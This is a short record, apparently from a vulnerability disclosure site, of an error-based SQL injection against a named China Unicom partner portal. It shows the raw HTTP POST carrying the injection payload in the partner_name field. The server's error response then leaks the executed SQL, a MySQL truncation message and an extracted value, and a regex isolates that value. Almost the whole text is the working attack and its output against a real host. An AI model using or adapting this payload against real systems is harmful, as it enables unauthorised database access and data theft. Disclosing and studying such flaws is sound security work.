 POST /PAR_PO_WW/WebMptBaseInfoController.jhtml?cmd=validatePartnerName
HTTP/1.1
Host: www.cuecp.cn
Connection: keep-alive
Content-Length: 107
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
partner_name=' and 1=(select 1E308*if((select*from(select count(*) from
t_mpt_base_info limit 0,1)x),2,2))#
? < + > Type a search term 0 matches
Done
<div class="div_p">
<div class="warpDiv">
<div class="error_boxdiv">
<div class="error_boxdiv1">
<div class="error_prompt">
<div class="error_boxdivleft"></div>
<div class="error_boxdivright">
<div class="error_wenzi">
<p><font face="楷体" size="4"
color="#000000">StatementCallback; SQL [select
count(t_mpt_base_info.partner_id) from t_mpt_base_info where status = '1'
and  partner_name='' and 1=(select 1E308*if((select*from(select count(*)
from t_mpt_base_info limit 0,1)x),2,2))#']; Data truncation: DOUBLE value
is out of range in '(1E308 * if((select '991298' from dual),2,2))'; nested
exception is com.mysql.jdbc.MysqlDataTruncation: Data truncation: DOUBLE
value is out of range in '(1E308 * if((select '991298' from
dual),2,2))'</font></p>
<p><font face="楷体" size="3"
color="#000000">请把问题反馈至邮箱：hqs-cuecpwh@chinaunicom.cn，或致电：010-67
882255转3转8转2。</font></p>
<p><font face="楷体" size="3"
color="#000000">邮件请说明：操作名称，合作方名称，角色名称及您的联系方式，以便
及时咨询，谢谢配合</font></p>
</div>
</div>
</div>
</div>
? < + > (?<=1E308 \* if\(\(select ')(.*?)(?=' from dual) 2 matches
2,845 bytes | 469 millis
www.wooyun.org